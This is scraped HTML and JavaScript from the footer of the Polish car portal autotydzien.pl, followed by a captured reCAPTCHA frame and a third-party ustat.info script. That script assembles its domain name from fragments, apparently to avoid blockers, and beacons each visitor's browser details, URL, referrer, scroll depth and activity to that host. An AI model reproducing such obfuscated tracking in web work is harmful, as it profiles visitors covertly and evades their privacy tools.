                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.autotydzien.pl/"><img src="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png" alt="autotydzien.pl" title="autotydzien.pl"/></a></div><div class="footer-text-wrap">Autotydzien.pl to portal poświęcony motoryzacji.</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_6972c72204339_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6972c72204339" ><script>var block_td_uid_8_6972c72204339 = new tdBlock();
block_td_uid_8_6972c72204339.id = "td_uid_8_6972c72204339";
block_td_uid_8_6972c72204339.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_8_6972c72204339_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6972c72204339_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6972c72204339.td_column_number = "1";
block_td_uid_8_6972c72204339.block_type = "td_block_7";
block_td_uid_8_6972c72204339.post_count = "3";
block_td_uid_8_6972c72204339.found_posts = "2442";
block_td_uid_8_6972c72204339.header_color = "";
block_td_uid_8_6972c72204339.ajax_pagination_infinite_stop = "";
block_td_uid_8_6972c72204339.max_num_pages = "814";
tdBlocksArray.push(block_td_uid_8_6972c72204339);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_8_6972c72204339 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/miernik-grubosci-lakieru/" rel="bookmark" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?zoom=2&resize=100%2C70&ssl=1 200w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Miernik grubości lakieru" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/miernik-grubosci-lakieru/" rel="bookmark" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?">Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/porady/" class="td-post-category">Porady</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-23T16:26:09+00:00" >23 stycznia 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/plyn-do-chlodnicy-jaki-kupic-czy-kolor-ma-znaczenie/" rel="bookmark" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?zoom=2&resize=100%2C70&ssl=1 200w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Płyn do chłodnicy" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/plyn-do-chlodnicy-jaki-kupic-czy-kolor-ma-znaczenie/" rel="bookmark" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?">Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-28T15:01:43+00:00" >28 sierpnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/ile-kosztuje-prostowanie-samochodu-na-ramie/" rel="bookmark" title="Ile kosztuje prostowanie samochodu na ramię?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile kosztuje prostowanie samochodu na ramię?" title="Ile kosztuje prostowanie samochodu na ramię?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/ile-kosztuje-prostowanie-samochodu-na-ramie/" rel="bookmark" title="Ile kosztuje prostowanie samochodu na ramię?">Ile kosztuje prostowanie samochodu na ramię?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramy-i-podwozia-samochodowe/" class="td-post-category">Ramy i podwozia samochodowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T07:44:00+00:00" >20 grudnia 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_6972c72209c52_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6972c72209c52" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.autotydzien.pl/category/samochody/audi/">Audi<span class="td-cat-no">360</span></a></li><li><a href="https://www.autotydzien.pl/category/porady/">Porady<span class="td-cat-no">202</span></a></li><li><a href="https://www.autotydzien.pl/category/porady/ram/">RAM<span class="td-cat-no">114</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/radia-i-anteny-motocyklowe/">Radia i anteny motocyklowe<span class="td-cat-no">107</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/regaly-warsztatowe/">Regały warsztatowe<span class="td-cat-no">99</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/radioodtwarzacze-samochodowe/">Radioodtwarzacze samochodowe<span class="td-cat-no">99</span></a></li><li><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja<span class="td-cat-no">96</span></a></li><li><a href="https://www.autotydzien.pl/category/samochody/fiat/">Fiat<span class="td-cat-no">90</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/cb-radia/">CB Radia<span class="td-cat-no">83</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; autotydzien.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	<div class="grofile-hash-map-244c25c5313b86d83fef5751ea027536">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6972c7220a4ba
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.autotydzien.pl\/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego\/":541};
	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/" method="post">
			<label for="target_email">Wyślij na adres email</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Twoje imię</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" />
			<script>jQuery( document ).ready( function(){ document.getElementById('jetpack-source_f_name').value = '' });</script>
			
			<img style="float: right; display: none" class="loading" src="https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Anuluj</a>

			<div class="errors errors-1" style="display: none;">
				Wpis nie został wysłany - sprawdź swój adres email!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/anti-spam/js/anti-spam-4.4.js'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.1.2'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"541","ajaxurl":"https:\/\/www.autotydzien.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.autotydzien.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"1471b9a3f8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4.5.3'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.autotydzien.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.autotydzien.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.5.3',blog:'96746522',post:'541',tz:'1',srv:'www.autotydzien.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96746522', '541' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AxkoArengJprL85TkuJe4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769129768242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/65514276.r81x3g3kzp9mwkuilvbnm79r7ypa15
body_size: 6980
content:
if(top.window.X926de5d810b9a7bd45bb6635475e5b6d==undefined) {top.window.X926de5d810b9a7bd45bb6635475e5b6d=1;X65514276={a:function(){I65514276="r81x3g3kzp9mwkuilvbnm79r7ypa15";coo_n="us"+("t"+"at_")+I65514276+"=";coo_s=document.cookie.split(";");coo_uu_65514276=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_65514276=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I65514276+'_'+coo_uu_65514276+'?sess=71680999398171&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X65514276.w_act=1;X65514276.w_act_single=0;});this.aE(top.window,"blur",function(){X65514276.w_act_single=1;X65514276.lifelimit=(new Date().getTime())+3*60*1000;X65514276.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X65514276.aE(d,"mousemove",X65514276.rIT);X65514276.aE(d,"click",X65514276.rIT);X65514276.aE(w,"scroll",X65514276.rIT);X65514276.aE(d,"keyup",X65514276.rIT);X65514276.aE(d,"touchstart",X65514276.rIT);X65514276.aE(d,"touchmove",X65514276.rIT);X65514276.rIT();});this.ping=function(){if(X65514276.stopped!=0) return false;t=(new Date().getTime());if(X65514276.w_act==1 || X65514276.w_act_single==1) {X65514276.im('/livestat/r81x3g3kzp9mwkuilvbnm79r7ypa15/71680999398171?p='+X65514276.pos_progress+'&t='+t+X65514276.e_info);if(X65514276.e_info!="") X65514276.e_info="";if(X65514276.w_act_single==1) {X65514276.w_act=0;X65514276.w_act_single=0;}} else {if(t>X65514276.lifelimit) X65514276.imX();}if(t>X65514276.t_dur) X65514276.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X65514276.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X65514276;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X65514276.scrl);X.rE(top.window,"resize",X65514276.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["ZG9rdW1lbnR5JTIwbmllJTIwemF3c3pl","TmFqcHJvc3RzeiVDNCU4NSUyMG1ldG9kJUM0JTg1JTIwbmE=","c3ByYXdkemVuaWUlMjBjenklMjBkb3N6JUM1JTgybw=="];this.string_end = ["dWtyJUMzJUIzYyVDNCU4NSUyMHRlbiUyMHByb2NlZGVy","emFwcm9wb25vd2FuZSUyMHJvendpJUM0JTg1emFuaWElMkMlMjBrdCVDMyVCM3Jl","UG9sc2NlJTIwa2llZHklQzUlOUIlMjB6b3N0YW4lQzQlODU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X65514276.rsz();X65514276.scrl();},4500);this.aE(top.window,"resize",function(){if(X65514276.timer_resize!=false) clearTimeout(X65514276.timer_resize);X65514276.timer_resize=setTimeout(X65514276.rsz, 200);});this.aE(top.window,"scroll",function(){if(X65514276.timer_scroll!=false) clearTimeout(X65514276.timer_scroll);X65514276.timer_scroll=setTimeout(X65514276.scrl, 200);});}}setTimeout(X65514276.ping, 250);this.intv=setInterval(X65514276.ping, 5000);},rIT:function(){if(X65514276.intv==false) return false;clearTimeout(X65514276.idleTimer);X65514276.idleTimer=setTimeout(function(){ X65514276.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im65514276=document.createElement("img");im65514276.style.cssText='position:absolute !important; visibility:hidden !important;';im65514276.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im65514276.onload = function(){ if(im65514276.parentNode!=undefined) im65514276.parentNode.removeChild(im65514276); };im65514276.onerror = function(){ if(im65514276.parentNode!=undefined) im65514276.parentNode.removeChild(im65514276); X65514276.imX(); };document.body.appendChild(im65514276);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X65514276.a();}